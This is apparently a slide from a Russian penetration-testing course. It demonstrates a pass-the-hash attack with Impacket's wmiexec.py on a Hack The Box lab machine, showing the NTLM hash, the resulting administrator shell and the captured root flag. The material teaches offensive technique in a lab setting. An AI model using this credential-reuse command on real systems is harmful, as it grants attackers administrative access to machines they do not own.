 Pass-the-Hash
wmiexec.py -hashes :f6b7160bfc91823792e0ac3a162c9267 administrator@10.10.10.103
1. request service
2. choose
3. challenge
4. solve
5. response
6. verify
7. grant service
Client
Server
root@kali:~/sizzle# wmiexec.py -hashes :f6b7160bfc91823792e0ac3a162c9267 administrator@10.10.10.103
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /user
USER INFORMATION
----------------
User Name SID
================= =============================================
htb\administrator S-1-5-21-2379389067-1826974543-3574127760-500
C:\>type c:\Users\administrator\Desktop\root.txt
91c5849357ffe2c87683d3bd6729d72e
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 23